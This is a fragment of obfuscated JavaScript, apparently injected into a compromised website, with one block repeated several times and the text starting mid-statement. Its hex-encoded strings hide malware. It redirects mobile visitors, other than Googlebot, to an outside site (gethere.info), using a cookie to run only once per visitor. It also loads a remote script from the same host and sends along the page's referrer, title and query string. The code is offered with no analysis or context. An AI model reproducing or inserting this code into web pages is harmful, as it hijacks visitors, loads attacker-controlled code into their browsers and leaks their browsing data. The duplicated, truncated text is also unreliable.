wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}

